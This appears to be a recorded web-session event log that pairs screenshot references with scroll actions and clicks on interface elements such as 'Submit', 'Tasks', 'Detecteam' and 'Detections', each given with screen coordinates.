 scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Submit" at bounding box center (805, 455)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Tasks" at bounding box center (91, 520)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Detecteam" at bounding box center (109, 152)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Detections" at bounding box center [1029, 154]  scroll, scrollTop: 340, scrollLeft: 0, axis: vertical 